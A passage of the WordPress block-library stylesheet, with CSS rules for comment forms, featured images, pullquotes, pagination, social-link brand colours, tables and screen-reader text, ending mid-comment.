.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),
.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title) {
	font-size: inherit;
}

.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title) {
	line-height: inherit;
}

.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title) {
	font-style: inherit;
}

.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title) {
	letter-spacing: inherit;
}

.wp-block-post-comments-form input[type=submit] {
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	overflow-wrap: break-word;
}

.wp-block-post-comments-form textarea,
.wp-block-post-comments-form input:not([type=submit]) {
	border: 1px solid #949494;
	font-size: 1em;
	font-family: inherit;
}

.wp-block-post-comments-form textarea,
.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]) {
	padding: calc(0.667em + 2px);
}

.wp-block-post-comments-form .comment-form textarea,
.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]) {
	display: block;
	box-sizing: border-box;
	width: 100%;
}

.wp-block-post-comments-form .comment-form-author label,
.wp-block-post-comments-form .comment-form-email label,
.wp-block-post-comments-form .comment-form-url label {
	display: block;
	margin-bottom: 0.25em;
}

.wp-block-post-comments-form .comment-form-cookies-consent {
	display: flex;
	gap: 0.25em;
}

.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin-top: 0.35em;
}

.wp-block-post-comments-form .comment-reply-title {
	margin-bottom: 0;
}

.wp-block-post-comments-form .comment-reply-title :where(small) {
	font-size: var(--wp--preset--font-size--medium, smaller);
	margin-left: 0.5em;
}

.wp-block-post-date {
	box-sizing: border-box;
}

.wp-block-post-excerpt__more-link {
	display: inline-block;
}

.wp-block-post-featured-image {
	margin-left: 0;
	margin-right: 0;
}

.wp-block-post-featured-image a {
	display: block;
}

.wp-block-post-featured-image img {
	max-width: 100%;
	width: 100%;
	height: auto;
	vertical-align: bottom;
	box-sizing: border-box;
}

.wp-block-post-featured-image.alignwide img,
.wp-block-post-featured-image.alignfull img {
	width: 100%;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim {
	position: absolute;
	inset: 0;
	background-color: #000;
}

.wp-block-post-featured-image {
	position: relative;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient {
	background-color: transparent;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0 {
	opacity: 0;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10 {
	opacity: 0.1;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20 {
	opacity: 0.2;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30 {
	opacity: 0.3;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40 {
	opacity: 0.4;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50 {
	opacity: 0.5;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60 {
	opacity: 0.6;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70 {
	opacity: 0.7;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80 {
	opacity: 0.8;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90 {
	opacity: 0.9;
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100 {
	opacity: 1;
}

.wp-block-post-terms__separator {
	white-space: pre-wrap;
}

.wp-block-post-title {
	word-break: break-word;
	box-sizing: border-box;
}

.wp-block-post-title a {
	display: inline-block;
}

.wp-block-preformatted {
	white-space: pre-wrap;
}

.wp-block-preformatted.has-background {
	padding: 1.25em 2.375em;
}

.wp-block-pullquote {
	margin: 0 0 1em 0;
	padding: 3em 0;
	text-align: center;
	overflow-wrap: break-word;
	box-sizing: border-box;
}

.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.wp-block-pullquote cite {
	color: inherit;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	max-width: 420px;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer {
	position: relative;
}

.wp-block-pullquote .has-text-color a {
	color: inherit;
}

.wp-block-pullquote.has-text-align-left blockquote {
	text-align: left;
}

.wp-block-pullquote.has-text-align-right blockquote {
	text-align: right;
}

.wp-block-pullquote.is-style-solid-color {
	border: none;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: auto;
	margin-right: auto;
	max-width: 60%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 2em;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal;
}

.wp-block-pullquote cite {
	color: inherit;
}

.wp-block-post-template {
	margin-top: 0;
	margin-bottom: 0;
	max-width: 100%;
	list-style: none;
	padding: 0;
}

.wp-block-post-template.wp-block-post-template {
	background: none;
}

.wp-block-post-template.is-flex-container {
	flex-direction: row;
	display: flex;
	flex-wrap: wrap;
	gap: 1.25em;
}

.wp-block-post-template.is-flex-container li {
	margin: 0;
	width: 100%;
}

@media (min-width: 600px) {
	.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li {
		width: calc((100% / 2) - 1.25em + (1.25em / 2));
	}

	.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li {
		width: calc((100% / 3) - 1.25em + (1.25em / 3));
	}

	.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li {
		width: calc((100% / 4) - 1.25em + (1.25em / 4));
	}

	.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li {
		width: calc((100% / 5) - 1.25em + (1.25em / 5));
	}

	.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li {
		width: calc((100% / 6) - 1.25em + (1.25em / 6));
	}
}

.wp-block-query-pagination>.wp-block-query-pagination-next,
.wp-block-query-pagination>.wp-block-query-pagination-previous,
.wp-block-query-pagination>.wp-block-query-pagination-numbers {
	/*rtl:ignore*/
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}

.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,
.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child,
.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child {
	/*rtl:ignore*/
	margin-right: 0;
}

.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child {
	margin-inline-start: auto;
}

.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child {
	margin-inline-end: auto;
}

.wp-block-query-pagination .wp-block-query-pagination-previous-arrow {
	margin-right: 1ch;
	display: inline-block;
}

.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron) {
	transform: scaleX(1)
		/*rtl:scaleX(-1);*/
	;
}

.wp-block-query-pagination .wp-block-query-pagination-next-arrow {
	margin-left: 1ch;
	display: inline-block;
}

.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron) {
	transform: scaleX(1)
		/*rtl:scaleX(-1);*/
	;
}

.wp-block-query-pagination.aligncenter {
	justify-content: center;
}

.wp-block-query-title {
	box-sizing: border-box;
}

.wp-block-quote {
	box-sizing: border-box;
	overflow-wrap: break-word;
}

.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.is-large:not(.is-style-plain) {
	margin-bottom: 1em;
	padding: 0 1em;
}

.wp-block-quote.is-style-large:not(.is-style-plain) p,
.wp-block-quote.is-large:not(.is-style-plain) p {
	font-size: 1.5em;
	font-style: italic;
	line-height: 1.6;
}

.wp-block-quote.is-style-large:not(.is-style-plain) cite,
.wp-block-quote.is-style-large:not(.is-style-plain) footer,
.wp-block-quote.is-large:not(.is-style-plain) cite,
.wp-block-quote.is-large:not(.is-style-plain) footer {
	font-size: 1.125em;
	text-align: right;
}

.wp-block-read-more {
	display: block;
	width: -moz-fit-content;
	width: fit-content;
}

.wp-block-read-more:not([style*=text-decoration]) {
	text-decoration: none;
}

.wp-block-read-more:not([style*=text-decoration]):focus,
.wp-block-read-more:not([style*=text-decoration]):active {
	text-decoration: none;
}

ul.wp-block-rss {
	list-style: none;
	padding: 0;
}

ul.wp-block-rss.wp-block-rss {
	box-sizing: border-box;
}

ul.wp-block-rss.alignleft {
	/*rtl:ignore*/
	margin-right: 2em;
}

ul.wp-block-rss.alignright {
	/*rtl:ignore*/
	margin-left: 2em;
}

ul.wp-block-rss.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none;
}

ul.wp-block-rss.is-grid li {
	margin: 0 1em 1em 0;
	width: 100%;
}

@media (min-width: 600px) {
	ul.wp-block-rss.columns-2 li {
		width: calc((100% / 2) - 1em);
	}

	ul.wp-block-rss.columns-3 li {
		width: calc((100% / 3) - 1em);
	}

	ul.wp-block-rss.columns-4 li {
		width: calc((100% / 4) - 1em);
	}

	ul.wp-block-rss.columns-5 li {
		width: calc((100% / 5) - 1em);
	}

	ul.wp-block-rss.columns-6 li {
		width: calc((100% / 6) - 1em);
	}
}

.wp-block-rss__item-publish-date,
.wp-block-rss__item-author {
	display: block;
	font-size: 0.8125em;
}

.wp-block-search__button {
	margin-left: 0.625em;
	word-break: normal;
}

.wp-block-search__button.has-icon {
	line-height: 0;
}

.wp-block-search__button svg {
	min-width: 1.5em;
	min-height: 1.5em;
	fill: currentColor;
	vertical-align: text-bottom;
}

:where(.wp-block-search__button) {
	border: 1px solid #ccc;
	padding: 0.375em 0.625em;
}

.wp-block-search__inside-wrapper {
	display: flex;
	flex: auto;
	flex-wrap: nowrap;
	max-width: 100%;
}

.wp-block-search__label {
	width: 100%;
}

.wp-block-search__input {
	padding: 8px;
	flex-grow: 1;
	margin-left: 0;
	margin-right: 0;
	min-width: 3em;
	border: 1px solid #949494;
	text-decoration: unset !important;
}

.wp-block-search.wp-block-search__button-only .wp-block-search__button {
	margin-left: 0;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	padding: 4px;
	border: 1px solid #949494;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
	border-radius: 0;
	border: none;
	padding: 0 0 0 0.25em;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
	outline: none;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
	padding: 0.125em 0.5em;
}

.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
	margin: auto;
}

.wp-block-separator {
	border-top: 1px solid currentColor;
	border-bottom: 1px solid currentColor;
	border-left: none;
	border-right: none;
}

.wp-block-separator.is-style-dots {
	background: none !important;
	border: none;
	text-align: center;
	line-height: 1;
	height: auto;
}

.wp-block-separator.is-style-dots::before {
	content: "···";
	color: currentColor;
	font-size: 1.5em;
	letter-spacing: 2em;
	/*rtl:ignore*/
	padding-left: 2em;
	font-family: serif;
}

.wp-block-site-logo {
	box-sizing: border-box;
	line-height: 0;
}

.wp-block-site-logo a {
	display: inline-block;
}

.wp-block-site-logo.is-default-size img {
	width: 120px;
	height: auto;
}

.wp-block-site-logo img {
	height: auto;
	max-width: 100%;
}

.wp-block-site-logo a,
.wp-block-site-logo img {
	border-radius: inherit;
}

.wp-block-site-logo.aligncenter {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.wp-block-site-logo.is-style-rounded {
	border-radius: 9999px;
}

.wp-block-social-links {
	box-sizing: border-box;
	padding-left: 0;
	padding-right: 0;
	text-indent: 0;
	margin-left: 0;
	background: none;
}

.wp-block-social-links .wp-social-link a,
.wp-block-social-links .wp-social-link a:hover {
	text-decoration: none;
	border-bottom: 0;
	box-shadow: none;
}

.wp-block-social-links .wp-social-link a {
	padding: 0.25em;
}

.wp-block-social-links .wp-social-link svg {
	width: 1em;
	height: 1em;
}

.wp-block-social-links .wp-social-link span:not(.screen-reader-text) {
	margin-left: 0.5em;
	margin-right: 0.5em;
	font-size: 0.65em;
}

.wp-block-social-links.has-small-icon-size {
	font-size: 16px;
}

.wp-block-social-links,
.wp-block-social-links.has-normal-icon-size {
	font-size: 24px;
}

.wp-block-social-links.has-large-icon-size {
	font-size: 36px;
}

.wp-block-social-links.has-huge-icon-size {
	font-size: 48px;
}

.wp-block-social-links.aligncenter {
	justify-content: center;
	display: flex;
}

.wp-block-social-links.alignright {
	justify-content: flex-end;
}

.wp-block-social-link {
	display: block;
	border-radius: 9999px;
	transition: transform 0.1s ease;
	height: auto;
}

@media (prefers-reduced-motion: reduce) {
	.wp-block-social-link {
		transition-duration: 0s;
		transition-delay: 0s;
	}
}

.wp-block-social-link a {
	align-items: center;
	display: flex;
	line-height: 0;
	transition: transform 0.1s ease;
}

.wp-block-social-link:hover {
	transform: scale(1.1);
}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
	color: currentColor;
	fill: currentColor;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
	background-color: #f0f0f0;
	color: #444;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
	background-color: #f90;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
	background-color: #1ea0c3;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
	background-color: #0757fe;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
	background-color: #1e1f26;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
	background-color: #02e49b;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
	background-color: #e94c89;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
	background-color: #4280ff;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
	background-color: #f45800;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
	background-color: #1778f2;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
	background-color: #000;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
	background-color: #0461dd;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
	background-color: #e65678;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
	background-color: #24292d;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
	background-color: #eceadd;
	color: #382110;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
	background-color: #ea4434;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
	background-color: #f00075;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
	background-color: #e21b24;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
	background-color: #0d66c2;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
	background-color: #3288d4;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
	background-color: #02ab6c;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
	background-color: #f6405f;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
	background-color: #ff424d;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
	background-color: #e60122;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
	background-color: #ef4155;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
	background-color: #ff4500;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
	background-color: #0478d7;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
	background-color: #fefc00;
	color: #fff;
	stroke: #000;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
	background-color: #ff5600;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
	background-color: #1bd760;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
	background-color: #2aabee;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
	background-color: #000;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
	background-color: #011835;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
	background-color: #6440a4;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
	background-color: #1da1f2;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
	background-color: #1eb7ea;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
	background-color: #4680c2;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
	background-color: #3499cd;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp {
	background-color: #25d366;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
	background-color: #d32422;
	color: #fff;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
	background-color: #f00;
	color: #fff;
}

.wp-block-social-links.is-style-logos-only .wp-social-link {
	background: none;
}

.wp-block-social-links.is-style-logos-only .wp-social-link a {
	padding: 0;
}

.wp-block-social-links.is-style-logos-only .wp-social-link svg {
	width: 1.25em;
	height: 1.25em;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
	color: #f90;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
	color: #1ea0c3;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
	color: #0757fe;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
	color: #1e1f26;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
	color: #02e49b;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
	color: #e94c89;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
	color: #4280ff;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
	color: #f45800;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
	color: #1778f2;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
	color: #000;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
	color: #0461dd;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
	color: #e65678;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-github {
	color: #24292d;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
	color: #382110;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-google {
	color: #ea4434;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
	color: #f00075;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
	color: #e21b24;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
	color: #0d66c2;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
	color: #3288d4;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
	color: #02ab6c;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
	color: #f6405f;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
	color: #ff424d;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
	color: #e60122;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
	color: #ef4155;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
	color: #ff4500;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
	color: #0478d7;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
	color: #fff;
	stroke: #000;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
	color: #ff5600;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
	color: #1bd760;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
	color: #2aabee;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
	color: #000;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
	color: #011835;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
	color: #6440a4;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
	color: #1da1f2;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
	color: #1eb7ea;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
	color: #4680c2;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp {
	color: #25d366;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
	color: #3499cd;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
	color: #d32422;
}

.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
	color: #f00;
}

.wp-block-social-links.is-style-pill-shape .wp-social-link {
	width: auto;
}

.wp-block-social-links.is-style-pill-shape .wp-social-link a {
	padding-left: calc((2/3) * 1em);
	padding-right: calc((2/3) * 1em);
}

.wp-block-spacer {
	clear: both;
}

.wp-block-tag-cloud.aligncenter {
	text-align: center;
	justify-content: center;
}

.wp-block-tag-cloud.alignfull {
	padding-left: 1em;
	padding-right: 1em;
}

.wp-block-tag-cloud a {
	display: inline-block;
	margin-right: 5px;
}

.wp-block-tag-cloud span {
	display: inline-block;
	margin-left: 5px;
	text-decoration: none;
}

.wp-block-tag-cloud.is-style-outline {
	display: flex;
	flex-wrap: wrap;
	gap: 1ch;
}

.wp-block-tag-cloud.is-style-outline a {
	border: 1px solid currentColor;
	font-size: unset !important;
	margin-right: 0;
	padding: 1ch 2ch;
	text-decoration: none !important;
}

.wp-block-table {
	overflow-x: auto;
}

.wp-block-table table {
	border-collapse: collapse;
	width: 100%;
}

.wp-block-table td,
.wp-block-table th {
	border: 1px solid;
	padding: 0.5em;
}

.wp-block-table .has-fixed-layout {
	table-layout: fixed;
	width: 100%;
}

.wp-block-table .has-fixed-layout td,
.wp-block-table .has-fixed-layout th {
	word-break: break-word;
}

.wp-block-table.alignleft,
.wp-block-table.aligncenter,
.wp-block-table.alignright {
	display: table;
	width: auto;
}

.wp-block-table.alignleft td,
.wp-block-table.alignleft th,
.wp-block-table.aligncenter td,
.wp-block-table.aligncenter th,
.wp-block-table.alignright td,
.wp-block-table.alignright th {
	word-break: break-word;
}

.wp-block-table .has-subtle-light-gray-background-color {
	background-color: #f3f4f5;
}

.wp-block-table .has-subtle-pale-green-background-color {
	background-color: #e9fbe5;
}

.wp-block-table .has-subtle-pale-blue-background-color {
	background-color: #e7f5fe;
}

.wp-block-table .has-subtle-pale-pink-background-color {
	background-color: #fcf0ef;
}

.wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: inherit;
	background-color: transparent;
	border-bottom: 1px solid #f0f0f0;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f0f0f0;
}

.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
	background-color: #f3f4f5;
}

.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
	background-color: #e9fbe5;
}

.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
	background-color: #e7f5fe;
}

.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
	background-color: #fcf0ef;
}

.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
	border-color: transparent;
}

.wp-block-table .has-border-color>*,
.wp-block-table .has-border-color tr,
.wp-block-table .has-border-color th,
.wp-block-table .has-border-color td {
	border-color: inherit;
}

.wp-block-table table[style*=border-top-color]>*,
.wp-block-table table[style*=border-top-color] tr:first-child {
	border-top-color: inherit;
}

.wp-block-table table[style*=border-top-color]>* th,
.wp-block-table table[style*=border-top-color]>* td,
.wp-block-table table[style*=border-top-color] tr:first-child th,
.wp-block-table table[style*=border-top-color] tr:first-child td {
	border-top-color: inherit;
}

.wp-block-table table[style*=border-top-color] tr:not(:first-child) {
	border-top-color: currentColor;
}

.wp-block-table table[style*=border-right-color]>*,
.wp-block-table table[style*=border-right-color] tr,
.wp-block-table table[style*=border-right-color] th,
.wp-block-table table[style*=border-right-color] td:last-child {
	border-right-color: inherit;
}

.wp-block-table table[style*=border-bottom-color]>*,
.wp-block-table table[style*=border-bottom-color] tr:last-child {
	border-bottom-color: inherit;
}

.wp-block-table table[style*=border-bottom-color]>* th,
.wp-block-table table[style*=border-bottom-color]>* td,
.wp-block-table table[style*=border-bottom-color] tr:last-child th,
.wp-block-table table[style*=border-bottom-color] tr:last-child td {
	border-bottom-color: inherit;
}

.wp-block-table table[style*=border-bottom-color] tr:not(:last-child) {
	border-bottom-color: currentColor;
}

.wp-block-table table[style*=border-left-color]>*,
.wp-block-table table[style*=border-left-color] tr,
.wp-block-table table[style*=border-left-color] th,
.wp-block-table table[style*=border-left-color] td:first-child {
	border-left-color: inherit;
}

.wp-block-table table[style*=border-style]>*,
.wp-block-table table[style*=border-style] tr,
.wp-block-table table[style*=border-style] th,
.wp-block-table table[style*=border-style] td {
	border-style: inherit;
}

.wp-block-table table[style*=border-width]>*,
.wp-block-table table[style*=border-width] tr,
.wp-block-table table[style*=border-width] th,
.wp-block-table table[style*=border-width] td {
	border-width: inherit;
	border-style: inherit;
}

.wp-block-text-columns {
	display: flex;
}

.wp-block-text-columns.aligncenter {
	display: flex;
}

.wp-block-text-columns .wp-block-column {
	margin: 0 1em;
	padding: 0;
}

.wp-block-text-columns .wp-block-column:first-child {
	margin-left: 0;
}

.wp-block-text-columns .wp-block-column:last-child {
	margin-right: 0;
}

.wp-block-text-columns.columns-2 .wp-block-column {
	width: calc(100% / 2);
}

.wp-block-text-columns.columns-3 .wp-block-column {
	width: calc(100% / 3);
}

.wp-block-text-columns.columns-4 .wp-block-column {
	width: calc(100% / 4);
}

pre.wp-block-verse {
	font-family: inherit;
	overflow: auto;
	white-space: pre-wrap;
}

.wp-block-video {
	box-sizing: border-box;
}

.wp-block-video video {
	width: 100%;
}

@supports (position: sticky) {
	.wp-block-video [poster] {
		object-fit: cover;
	}
}

.wp-block-video.aligncenter {
	text-align: center;
}

.wp-block-video figcaption {
	margin-top: 0.5em;
	margin-bottom: 1em;
}

/**
 * Element styles.
 */
.wp-element-button {
	cursor: pointer;
}

:root {
	/*
   * Our classes uses the same values we set for gradient value attributes,
   * and we can not use spacing because of WP multi site kses rule.
   */
	/* stylelint-disable function-comma-space-after */
	/* stylelint-enable function-comma-space-after */
	--wp--preset--font-size--normal: 16px;
	--wp--preset--font-size--huge: 42px;
}

:root .has-very-light-gray-background-color {
	background-color: #eee;
}

:root .has-very-dark-gray-background-color {
	background-color: #313131;
}

:root .has-very-light-gray-color {
	color: #eee;
}

:root .has-very-dark-gray-color {
	color: #313131;
}

:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
	background: linear-gradient(135deg, #00d084 0%, #0693e3 100%);
}

:root .has-purple-crush-gradient-background {
	background: linear-gradient(135deg, #34e2e4 0%, #4721fb 50%, #ab1dfe 100%);
}

:root .has-hazy-dawn-gradient-background {
	background: linear-gradient(135deg, #faaca8 0%, #dad0ec 100%);
}

:root .has-subdued-olive-gradient-background {
	background: linear-gradient(135deg, #fafae1 0%, #67a671 100%);
}

:root .has-atomic-cream-gradient-background {
	background: linear-gradient(135deg, #fdd79a 0%, #004a59 100%);
}

:root .has-nightshade-gradient-background {
	background: linear-gradient(135deg, #330968 0%, #31cdcf 100%);
}

:root .has-midnight-gradient-background {
	background: linear-gradient(135deg, #020381 0%, #2874fc 100%);
}

.has-regular-font-size {
	font-size: 1em;
}

.has-larger-font-size {
	font-size: 2.625em;
}

.has-normal-font-size {
	font-size: var(--wp--preset--font-size--normal);
}

.has-huge-font-size {
	font-size: var(--wp--preset--font-size--huge);
}

.has-text-align-center {
	text-align: center;
}

.has-text-align-left {
	/*rtl:ignore*/
	text-align: left;
}

.has-text-align-right {
	/*rtl:ignore*/
	text-align: right;
}

#end-resizable-editor-section {
	display: none;
}

.aligncenter {
	clear: both;
}

.items-justified-left {
	justify-content: flex-start;
}

.items-justified-center {
	justify-content: center;
}

.items-justified-right {
	justify-content: flex-end;
}

.items-justified-space-between {
	justify-content: space-between;
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #ddd;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/**
 * The following provide a simple means of applying a default border style when
 * a user first makes a selection in the border block support panel.
 * This prevents issues such as where the user could set a border width
 * and see no border due there being no border style set.
 *
